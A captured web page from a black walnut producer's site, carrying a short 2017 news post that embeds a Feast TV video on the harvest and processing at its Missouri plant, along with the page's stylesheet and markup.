	margin-bottom:60px;
}

.store_list main .container h2 {
	color:#829339;
}

.testimonials h2 {
	text-align:center;
}

.testimonials .quote_block .container {
	padding:0 20px 40px 0;
}

.testimonials .quote_block .container div div h3 {
	font-size:1.3em;
}

.testimonials .quote_block .container div {
	background:none;
}

.testimonials .quote_block .container div div {
	background:#666;
	margin-bottom:40px
}

.testimonials .quote_block .container div div:last-child {
	margin-bottom:0;
}

.infographic-remove {
	height:0;
	margin-bottom:-120px;
	overflow:hidden;
	z-index:0;
}

/* RPCSSDB - 
Vimeo Home
 - 2019-Sep-16 (114459PM )*/
.vimeo-container iframe {
	height: 550px;
	max-width: 950px;
}

@media (max-width:992px) {
	.vimeo-container iframe {
	height: 450px;
	}
}

@media (max-width:768px) {
	.vimeo-container iframe {
	height: 350px;
	}
}

@media (max-width:500px) {
	.vimeo-container iframe {
	height: 150px;
	}
}
/* END -  
Vimeo Home
 */

/* Remove space on orange section */

.hulling_locator .container{
	padding-top:0;
	padding-bottom:0;
}

/*hide section on Page ID 153 */

.page-id-153 #nav_secondary{
	display:none;
}
.hulling_locator .hulling_locations_container .state_headline {
    cursor: pointer;
}
.hulling_locator div#results.container {
    padding: 0 !important;
    max-width: 100%;
}
div#full_list .container > h2 {
    padding-top: 20px;
}		</style>
		</head>


<body class="wp-singular post-template-default single single-post postid-3984 single-format-standard wp-theme-BlackWalnuts-v2">
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=1658840751048045&ev=PageView&noscript=1"
	/></noscript>
	<nav id="nav_directory">
					<div class="container">
						<div class="menu-header-directory-container"><ul id="menu-header-directory" class="menu"><li id="menu-item-4205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4205"><a href="https://black-walnuts.com/buy-black-walnuts/store-near-you/">Retail Locator</a></li>
<li id="menu-item-4165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4165"><a href="https://black-walnuts.com/boldchefs/">Chefs</a></li>
<li id="menu-item-4654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4654"><a href="https://black-walnuts.com/news/">News</a></li>
<li id="menu-item-4844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4844"><a href="https://black-walnuts.com/media/">Media</a></li>
<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://black-walnuts.com/contact-us/">Contact Us</a></li>
</ul></div>					</div>
				</nav>
				<nav id="store_links">
					<div class="container">
						<ul>
							<li>
								<a href="#" id="search" title="search">
									<img src="https://black-walnuts.com/wp-content/themes/BlackWalnuts-v2/images/icon_search.png" />
								</a>
							</li>
							<li id="menu-item-4845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4845"><a target="_blank" href="https://www.hammonspantry.com/">Shop Now</a></li>
						</ul>
					</div>
				</nav>
				
				<div class="search_container">
					<nav id="search_bar">
						<div class="container">
							<form method="get" id="searchform" action="https://black-walnuts.com">
	<label name="search_prod">Search</label>
	<input type="search" placeholder="Search our site..." value="" onclick="value=''" name="s" id="s" />
	<!-- <input type="submit" id="searchsubmit" value="Search" /> -->
	<a href="#" id="submit_search">
		<img src="https://black-walnuts.com/wp-content/themes/BlackWalnuts-v2/images/icon_link-arrow.png" />
	</a>
</form>
						</div>
					</nav>
				</div>
				<nav id="nav_primary">
					<div class="container">
						<a href="/" class="nav_primary_logo">
							<!-- <img src="https://black-walnuts.com/wp-content/uploads/logo_hammons_2018.png" alt="Hammons Walnut Company" /> -->
							<!-- <img src="/wp-content/uploads/FullLogo.Tan_.png" alt="Hammons Walnut Company" /> -->
							<img src="/wp-content/uploads/BlackWalnutswithLogoOnly_min.png" alt="Hammons Black Walnuts" />
						</a>
						<a href="#" class="nav_primary_menu"><img src="https://black-walnuts.com/wp-content/themes/BlackWalnuts-v2/images/icon_menu.png" alt="Menu" /></a>
						<a href="#" class="nav_primary_menu_close"><img src="https://black-walnuts.com/wp-content/themes/BlackWalnuts-v2/images/icon_menu_close.png" alt="Close Menu" /></a>
						<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://black-walnuts.com/learn-about-black-walnuts/">About</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://black-walnuts.com/learn-about-black-walnuts/health-and-nutrition/">Health & Nutrition</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://black-walnuts.com/learn-about-black-walnuts/food-safety/">Food Safety</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://black-walnuts.com/discover-harvesting-and-hulling/harvest-crop-sustainability/">Sustainability</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://black-walnuts.com/hammons-history/">Hammons History</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://black-walnuts.com/learn-about-black-walnuts/faqs/">FAQs</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://black-walnuts.com/explore-recipes/">Recipes</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children'><a href="https://black-walnuts.com/discover-harvesting-and-hulling/">The Harvest</a>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://black-walnuts.com/discover-harvesting-and-hulling/hulling-and-buying-locations/">Hulling &#038; Buying Locations</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://black-walnuts.com/discover-harvesting-and-hulling/how-to-grow-black-walnut-trees/">Growing Black Walnut Trees</a></li>
</ul>
</li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="https://www.hammonspantry.com">Shop Now</a></li>
<li class='no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children'><button>Commercial</button>
<ul class="sub-menu">
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://black-walnuts.com/buy-black-walnuts/food-manufacturing/">Food Manufacturing</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://black-walnuts.com/buy-black-walnuts/grocery-retail/">Grocery &#038; Retail</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://black-walnuts.com/buy-black-walnuts/export-and-international/">Export &#038; International</a></li>
<li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://black-walnuts.com/view-nutshell-products/">Nutshell Products</a></li>
</ul>
</li>
</ul></div>					</div>
				</nav>
				<header id="print_header">
					<h3>Hammons Black Walnuts</h3>
					<h5>Feast TV Goes Behind the Scenes at Hammons – Click to Watch! - Hammons Black Walnuts</h5>
				</header>

    <header id="page_header"  style="background-image:url(https://black-walnuts.com/wp-content/uploads/Screen-Shot-2017-08-24-at-1.25.30-PM.png);" >
      <div class="header_overlay"></div>
      <div class="container">
        <div class="header_container">
         <div class="header_container_border">
           <h2>
           		Black Walnut News
          	</h2>
           <h1>
            	Feast TV Goes Behind the Scenes at Hammons – Click to Watch!           </h1>
           <p>
            	           </p>
         </div>
         <div class="header_container_subcopy ">
           <p>
            	           </p>
          </div>
        </div>
      </div>
    </header>

<div class="news">
	<div class="container">
		<div>
			<article class="article-single">
				<header>
					<a href="https://black-walnuts.com/2017/08/feast-tv-goes-behind-scenes-hammons/"><h3>Feast TV Goes Behind the Scenes at Hammons – Click to Watch!</h3></a>
					<p>Category <a href="https://black-walnuts.com/category/featured-in/" rel="category tag">Featured In</a> | Posted August 24, 2017</p>
				</header>
				<main>
					<div class='mailmunch-forms-before-post' style='display: none !important;'></div><p>Feast Magazine&#8217;s Feast TV features a behind-the-scenes look into the black walnut harvest and production at Hammons&#8217; plant in Stockton, MO.</p>
<p><iframe title="Feast TV: Hammons Walnuts" width="500" height="281" src="https://www.youtube.com/embed/Qg2qIfUULB4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div>				</main>
				<footer>
					<a href="mailto:?subject=Read+This+Article+From+Hammons+Black+Walnuts&body=https://black-walnuts.com/2017/08/feast-tv-goes-behind-scenes-hammons/" target="_blank"><img src="https://black-walnuts.com/wp-content/themes/BlackWalnuts-v2/images/icon_email.png" /> Email this to a Friend</a>
					<p class="sharethis">
						<span class='st_facebook_large' st_title='Feast TV Goes Behind the Scenes at Hammons – Click to Watch!' st_url='https://black-walnuts.com/2017/08/feast-tv-goes-behind-scenes-hammons/'></span>
<span st_username='HammonsBlackWalnuts' class='st_twitter_large' st_title='Feast TV Goes Behind the Scenes at Hammons – Click to Watch!' st_url='https://black-walnuts.com/2017/08/feast-tv-goes-behind-scenes-hammons/'></span>
<span class='st_plusone_large' st_title='Feast TV Goes Behind the Scenes at Hammons – Click to Watch!' st_url='https://black-walnuts.com/2017/08/feast-tv-goes-behind-scenes-hammons/'></span>
<span class='st_pinterest_large' st_title='Feast TV Goes Behind the Scenes at Hammons – Click to Watch!' st_url='https://black-walnuts.com/2017/08/feast-tv-goes-behind-scenes-hammons/'></span>
<span class='st_fblike_large' st_title='Feast TV Goes Behind the Scenes at Hammons – Click to Watch!' st_url='https://black-walnuts.com/2017/08/feast-tv-goes-behind-scenes-hammons/'></span>

					</p>				</footer>
			</article>
		</div>
		<div class="archive test-single">
			<div>
				<img src="https://black-walnuts.com/wp-content/themes/BlackWalnuts-v2/images/icon_question.png" />
				<h5>Archive</h5>
				<ul>
						<li><a href='https://black-walnuts.com/2023/'>2023</a></li>
	<li><a href='https://black-walnuts.com/2022/'>2022</a></li>
	<li><a href='https://black-walnuts.com/2021/'>2021</a></li>
	<li><a href='https://black-walnuts.com/2020/'>2020</a></li>
	<li><a href='https://black-walnuts.com/2019/'>2019</a></li>
	<li><a href='https://black-walnuts.com/2017/'>2017</a></li>
	<li><a href='https://black-walnuts.com/2016/'>2016</a></li>
	<li><a href='https://black-walnuts.com/2015/'>2015</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>



<footer id="page_footer">
    <div class="footer_social">
        <div class="footer_social_overlay"></div>
        <div class="container">
            <h2>Stay in Touch</h2>
            <div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://www.facebook.com/HammonsBlackWalnuts" title="Facebook"> </a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://twitter.com/BlackWalnuts" title="Twitter"> </a></li>
<li id="menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196"><a target="_blank" href="http://instagram.com/black_walnuts" title="Instagram"> </a></li>
<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a target="_blank" href="http://www.pinterest.com/Black_Walnuts" title="Pinterest"> </a></li>
</ul></div>            
        </div>
    </div>
    
    <div class="footer_address">
        <div class="container">
            <div>
                <a href="/">
                    <img src="https://black-walnuts.com/wp-content/uploads/logo_hammons_2018.png" />
                </a>
            </div>
            <div>
                <h4>Hammons Products Company</h4>
                <p>
                    105 Hammons Drive <br />
PO Box 140 <br />
Stockton, Missouri 65785                </p>
            </div>
            <div>
                <ul>
                    <li>
                        <span>Phone</span> <a href="tel:1 (888) 429-6887">1 (888) 429-6887</a>
                    </li>
                    <li>
                        <span>Fax</span> (417) 276-5187                    </li>
                    <li>
                        <span>Email</span> <a href="mailto:info@black-walnuts.com">info@black-walnuts.com</a>
                    </li>
                </ul>
            </div>
        </div>
    </div>

    <!--<div class="footer_sitemap">
        <div class="container">
            <div class="menu"><ul>
<li class="page_item page-item-1479"><a href="https://black-walnuts.com/associations-and-accreditation/">Associations and Accreditation</a></li>
<li class="page_item page-item-122 page_item_has_children"><a href="https://black-walnuts.com/buy-black-walnuts/">Buy Black Walnuts</a>
<ul class='children'>
	<li class="page_item page-item-702"><a href="https://black-walnuts.com/buy-black-walnuts/store-near-you/">A Store Near You</a></li>
	<li class="page_item page-item-131"><a href="https://black-walnuts.com/buy-black-walnuts/grocery-retail/">Grocery &#038; Retail</a></li>
	<li class="page_item page-item-133"><a href="https://black-walnuts.com/buy-black-walnuts/food-manufacturing/">Food Manufacturing</a></li>
	<li class="page_item page-item-135"><a href="https://black-walnuts.com/buy-black-walnuts/export-and-international/">Export &#038; International</a></li>
</ul>
</li>
<li class="page_item page-item-4136"><a href="https://black-walnuts.com/boldchefs/">Chefs</a></li>
<li class="page_item page-item-203"><a href="https://black-walnuts.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-147 page_item_has_children"><a href="https://black-walnuts.com/discover-harvesting-and-hulling/">Discover Harvesting and Hulling</a>
<ul class='children'>
	<li class="page_item page-item-151"><a href="https://black-walnuts.com/discover-harvesting-and-hulling/how-to-grow-black-walnut-trees/">Growing Black Walnut Trees</a></li>
	<li class="page_item page-item-149"><a href="https://black-walnuts.com/discover-harvesting-and-hulling/harvest-crop-sustainability/">Crop Sustainability</a></li>
	<li class="page_item page-item-153"><a href="https://black-walnuts.com/discover-harvesting-and-hulling/hulling-and-buying-locations/">Hulling &#038; Buying Locations</a></li>
</ul>
</li>
<li class="page_item page-item-137"><a href="https://black-walnuts.com/explore-recipes/">Explore Recipes</a></li>
<li class="page_item page-item-198"><a href="https://black-walnuts.com/hammons-history/">Hammons History</a></li>
<li class="page_item page-item-13"><a href="https://black-walnuts.com/">Home</a></li>
<li class="page_item page-item-90 page_item_has_children"><a href="https://black-walnuts.com/learn-about-black-walnuts/">Learn About Black Walnuts</a>
<ul class='children'>
	<li class="page_item page-item-337"><a href="https://black-walnuts.com/learn-about-black-walnuts/health-and-nutrition/">Health and Nutrition</a></li>
	<li class="page_item page-item-119"><a href="https://black-walnuts.com/learn-about-black-walnuts/food-safety/">Food Safety</a></li>
	<li class="page_item page-item-172"><a href="https://black-walnuts.com/learn-about-black-walnuts/faqs/">FAQs</a></li>
</ul>
</li>
<li class="page_item page-item-369"><a href="https://black-walnuts.com/media/">Media</a></li>
<li class="page_item page-item-200"><a href="https://black-walnuts.com/news/">News</a></li>
<li class="page_item page-item-4349"><a href="https://black-walnuts.com/newsletter-subscribe/">Newsletter Subscribe</a></li>
<li class="page_item page-item-371"><a href="https://black-walnuts.com/press-releases/">Press Releases</a></li>
<li class="page_item page-item-1462"><a href="https://black-walnuts.com/privacy/">Privacy</a></li>
<li class="page_item page-item-1472"><a href="https://black-walnuts.com/shipping/">Shipping</a></li>
<li class="page_item page-item-155 page_item_has_children"><a href="https://black-walnuts.com/view-nutshell-products/">View Nutshell Products</a>
<ul class='children'>
	<li class="page_item page-item-157"><a href="https://black-walnuts.com/view-nutshell-products/black-walnut-shell-specifications-sizes/">Black Walnut Shell Specifications &#038; Sizes</a></li>
	<li class="page_item page-item-159"><a href="https://black-walnuts.com/view-nutshell-products/request-a-quote/">Request a Quote</a></li>
	<li class="page_item page-item-161"><a href="https://black-walnuts.com/view-nutshell-products/nutshell-faqs/">Nutshell FAQs</a></li>
</ul>
</li>
</ul></div>
        </div>
    </div>-->

    <div class="footer_copyright">
        <div class="container">
            <div>
                &copy; Hammons Products Company
            </div>
            <ul id="menu-footnotes" class="menu"><li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://black-walnuts.com/shipping/">Shipping</a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://black-walnuts.com/associations-and-accreditation/">Associations and Accreditation</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://black-walnuts.com/privacy/">Privacy</a></li>
</ul>        </div>
    </div>
</footer>
<script charset="utf-8" type="text/javascript">var switchTo5x=true;</script>
<script charset="utf-8" type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script charset="utf-8" type="text/javascript">stLight.options({"publisher":"wp.c81aaac2-a19f-462a-ab10-1569fc4b16b3","doNotCopy":false,"hashAddressBar":false,"doNotHash":true});var st_type="wordpress4.3";</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/BlackWalnuts-v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://black-walnuts.com/wp-content/themes/BlackWalnuts-v2/css/main.css?ver=240629-150631
body_size: 15219
content:
*{box-sizing:border-box}@font-face{font-family:BebasNeue;src:url(fonts/3786F4_1_0.eot);src:url(fonts/3786F4_1_0.eot?#iefix) format("embedded-opentype"),url(fonts/3786F4_1_0.woff2) format("woff2"),url(fonts/3786F4_1_0.woff) format("woff"),url(fonts/3786F4_1_0.ttf) format("truetype");font-weight:400}
/*! normalize.css v1.1.1 | MIT License | git.io/normalize */article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{background:#fff;color:#000;font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}button,html,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}h2{font-size:1.5em;margin:.83em 0}h3{font-size:1.17em;margin:1em 0}h4{font-size:1em;margin:1.33em 0}h5{font-size:.83em;margin:1.67em 0}h6{font-size:.67em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}blockquote{margin:1em 40px}dfn{font-style:italic}hr{box-sizing:content-box;height:0}mark{background:#ff0;color:#000}p,pre{margin:1em 0}code,kbd,pre,samp{font-family:monospace,serif;_font-family:courier new,monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:after,q:before{content:"";content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ol,nav ul{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure,form{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}button,html,input,select,textarea{color:#222}body{font-size:1em;line-height:1.4}::selection{background:#b3d4fc;text-shadow:none}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}img{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}.chromeframe{margin:.2em 0;background:#ccc;color:#000;padding:.2em 0}.ir{background-color:transparent;border:0;overflow:hidden;*text-indent:-9999px}.ir:before{content:"";display:block;width:0;height:150%}.hidden{display:none!important;visibility:hidden}.visuallyhidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.visuallyhidden.focusable:active,.visuallyhidden.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.invisible{visibility:hidden}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.clearfix{*zoom:1}@media print{*{background:transparent!important;color:#000!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:none!important}#nav_directory,#nav_primary,.recipe #recently_added,.recipe .quote_block{display:none}.recipe .container>figure{float:none!important}.recipe .container>main{width:50%!important;float:none!important}#page_footer .footer_social{display:none}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}* html{font-size:112.5%}html{font-size:18px;line-height:1.33333em;height:100%;overflow-y:scroll}.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{color:#666;line-height:1.2em;letter-spacing:0}.h1,h1{font-size:48px;letter-spacing:0}.h1,.h2,h1,h2{font-family:BebasNeue,Impact,sans-serif;font-weight:400;text-transform:uppercase}.h2,h2{font-size:30px;color:#aa8c6e;letter-spacing:.1em}.h3,h3{font-size:36px}.h3,.h4,h3,h4{font-family:BebasNeue,Impact,sans-serif;font-weight:400;letter-spacing:0}.h4,h4{font-size:22px}.h5,h5{font-family:BebasNeue,Impact,sans-serif;font-weight:400;font-size:18px;letter-spacing:.1em;text-transform:uppercase}p{font-family:Open Sans,sans-serif;font-weight:300;font-size:16px;line-height:26px;color:#666}p strong{font-weight:400}.container{padding:50px 20px 70px}@media screen and (max-width:950px){.container{padding:30px 20px}}header#print_header{display:none}header#print_header h3{text-align:center;margin-bottom:0}header#print_header h5{text-align:center}@media print{header#print_header{display:block}}[id]{scroll-margin-top:2ex}form label{width:100%;display:block;font-family:Open Sans,sans-serif;font-weight:400}form input,form select,form textarea{margin:10px 0 20px;background:#ebebeb;border:1px solid #ccc;color:#000;font-family:chaparral-pro;font-weight:300;padding:10px}form input[type=text],form textarea{width:100%}form input[type=button],form input[type=submit]{background:#4f6ea5;border:none;border-bottom:1px solid #313745;border-right:1px solid #666;color:#fff;font-family:Open Sans,sans-serif;font-weight:400;text-transform:uppercase;letter-spacing:.05em;font-size:14px}.tablepress,table{border:none;border-collapse:collapse;font-size:13px;margin-bottom:15px;color:#09233a}.tablepress td,.tablepress th,table td,table th{min-width:110px;padding:15px}.tablepress .row td,.tablepress tr td,table .row td,table tr td{background-color:#ebebeb}.tablepress .row:nth-child(2n) td,.tablepress tr:nth-child(2n) td,table .row:nth-child(2n) td,table tr:nth-child(2n) td{background-color:#fff}.tablepress .row td:first-child,.tablepress tr td:first-child,table .row td:first-child,table tr td:first-child{border-right:1px solid #aa8c6e}.tablepress .row th,.tablepress tr th,table .row th,table tr th{color:#535353;padding:10px 0;text-align:left;font-size:18px}.tablepress .row.head td,.tablepress tr.head td,table .row.head td,table tr.head td{font-weight:600;text-ansform:uppercase}.tablepress .row.sub td,.tablepress tr.sub td,table .row.sub td,table tr.sub td{font-style:italic}.tablepress .row.sub td:first-child,.tablepress tr.sub td:first-child,table .row.sub td:first-child,table tr.sub td:first-child{padding-left:35px}.container{max-width:1270px;text-align:left;margin-left:auto;margin-right:auto;padding:0 15px;position:relative;max-width:1200px}.container:after{content:"";display:table;clear:both}@media screen and (max-width:768px){.container{width:auto}}.container.mobile_full{padding:0}#page_footer>div .container{padding:50px 20px 70px}@media screen and (max-width:950px){#page_footer>div .container{padding:30px 20px}}#page_footer .footer_social{width:100%;background:url(../images/footer_default.jpg);background-position:50%;background-size:cover;overflow:hidden;position:relative;z-index:0}#page_footer .footer_social .footer_social_overlay{width:100%;height:100%;background-color:#2a2319;opacity:.4;position:absolute;z-index:-1;margin:0;padding:0}#page_footer .footer_social .container>h2{color:#fff;text-align:center;font-family:Open Sans,sans-serif;font-weight:600}#page_footer .footer_social .container ul{width:100%;display:table;padding:0}#page_footer .footer_social .container ul>li{display:table-cell;padding:10px}#page_footer .footer_social .container ul>li a{color:#fff;text-decoration:none;border:1px solid #fff;display:block;text-transform:uppercase;border-radius:5px;padding:10px;text-align:right;font-family:Open Sans,sans-serif;font-weight:400;letter-spacing:.1em;transition:all .1s}#page_footer .footer_social .container ul>li a img{height:1.5em;float:left}#page_footer .footer_social .container ul>li a:before{position:relative;float:left;display:block;margin-top:-3px}#page_footer .footer_social .container ul>li a[title=Facebook]:before{content:url(../images/icon_social_facebook.png)}#page_footer .footer_social .container ul>li a[title=Facebook]:after{content:"Facebook"}#page_footer .footer_social .container ul>li a[title=Pinterest]:before{content:url(../images/icon_social_pinterest.png)}#page_footer .footer_social .container ul>li a[title=Pinterest]:after{content:"Pinterest"}#page_footer .footer_social .container ul>li a[title=Instagram]:before{content:url(../images/icon_social_instagram.png)}#page_footer .footer_social .container ul>li a[title=Instagram]:after{content:"Instagram"}#page_footer .footer_social .container ul>li a[title=Twitter]:before{content:url(../images/icon_social_twitter.png)}#page_footer .footer_social .container ul>li a[title=Twitter]:after{content:"Twitter"}#page_footer .footer_social .container ul>li a:hover{border-color:#313745;background-color:#313745;opacity:.9}@media screen and (max-width:950px){#page_footer .footer_social .container ul>li{width:50%;display:inline-block}}@media screen and (max-width:767px){#page_footer .footer_social{background:#313745}#page_footer .footer_social .footer_social_overlay{display:none}#page_footer .footer_social .container{padding:0 10px}#page_footer .footer_social .container>h2{font-size:16px;text-align:left;display:inline-block;padding-top:20px}#page_footer .footer_social .container>div>ul{width:auto;display:inline-block;float:right;margin-top:-40px}#page_footer .footer_social .container>div>ul>li{display:inline-block;width:auto;padding:0;content:" "}#page_footer .footer_social .container>div>ul>li a{font-size:20px;border:none}#page_footer .footer_social .container>div>ul>li a span{display:none}#page_footer .footer_social .container>div>ul>li a img{float:none}#page_footer .footer_social .container>div>ul a[title=Facebook]:after,#page_footer .footer_social .container>div>ul a[title=Instagram]:after,#page_footer .footer_social .container>div>ul a[title=Pinterest]:after,#page_footer .footer_social .container>div>ul a[title=Twitter]:after{content:" "}}@media screen and (max-width:480px){#page_footer .footer_social .container>h2{text-align:center;display:block}#page_footer .footer_social .container>div>ul{width:100%;text-align:center;margin-top:0}}#page_footer .footer_address{background:#ebebeb;width:100%;overflow:auto}#page_footer .footer_address .container{padding-bottom:50px}#page_footer .footer_address .container>div{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:22.75%;margin-left:0;margin-right:3%}#page_footer .footer_address .container>div:after,#page_footer .footer_address .container>div:before{content:"";display:table}#page_footer .footer_address .container>div:after{clear:both}#page_footer .footer_address .container>div:last-child{margin-right:0}#page_footer .footer_address .container>div img{width:100%;max-width:200px}#page_footer .footer_address .container>div>h4{font-family:Open Sans,sans-serif;color:#666;margin:0 0 .2em;padding:0;font-size:14px}#page_footer .footer_address .container>div>p{margin:0;padding:0;font-size:14px;line-height:18px;color:#666;font-family:Open Sans,sans-serif;font-weight:400}#page_footer .footer_address .container>div>ul{list-style:none;margin:0;padding:0}#page_footer .footer_address .container>div>ul li{font-size:14px;color:#666;font-family:Open Sans,sans-serif}#page_footer .footer_address .container>div>ul li span{font-weight:400;padding-right:10px}#page_footer .footer_address .container>div:last-child{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:48.5%;margin-left:0;margin-right:3%}#page_footer .footer_address .container>div:last-child:after,#page_footer .footer_address .container>div:last-child:before{content:"";display:table}#page_footer .footer_address .container>div:last-child:after{clear:both}#page_footer .footer_address .container>div:last-child:last-child{margin-right:0}@media screen and (max-width:767px){#page_footer .footer_address .container>div:first-child{width:100%;margin-bottom:20px}#page_footer .footer_address .container>div:nth-child(2){width:50%;margin-right:0}#page_footer .footer_address .container>div:nth-child(3){width:47%;margin-left:3%}}#page_footer .footer_sitemap .container ul{list-style:none;margin:0;padding:0}#page_footer .footer_sitemap .container ul li a{font-size:14px;line-height:16px;color:#666;text-decoration:none;font-family:BebasNeue,Impact,sans-serif;font-weight:400;transition:all .1s}#page_footer .footer_sitemap .container ul li a:hover{color:#313745;text-decoration:underline}#page_footer .footer_sitemap .container>div>ul>li{display:block;*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:17.6%;margin-left:0;margin-right:3%;line-height:16px}#page_footer .footer_sitemap .container>div>ul>li:after,#page_footer .footer_sitemap .container>div>ul>li:before{content:"";display:table}#page_footer .footer_sitemap .container>div>ul>li:after{clear:both}#page_footer .footer_sitemap .container>div>ul>li:last-child{margin-right:0}#page_footer .footer_sitemap .container>div>ul>li>a{font-family:BebasNeue,Impact,sans-serif;font-weight:400;display:block;margin-bottom:8px}#page_footer .footer_sitemap .container>div>ul>li>ul>li{line-height:14px;margin-bottom:8px}@media screen and (max-width:950px){#page_footer .footer_sitemap .container>div>ul>li{*zoom:1;float:left;clear:none;text-align:inherit;padding-left:0;padding-right:0;width:31.33333%;margin-left:0;margin-right:3%;margin-bottom:20px}#page_footer .footer_sitemap .container>div>ul>li:after,#page_footer .footer_sitemap .container>div>ul>li:before{content:"";display:table}#page_footer .footer_sitemap .container>div>ul>li:after{clear:both}#page_footer .footer_sitemap 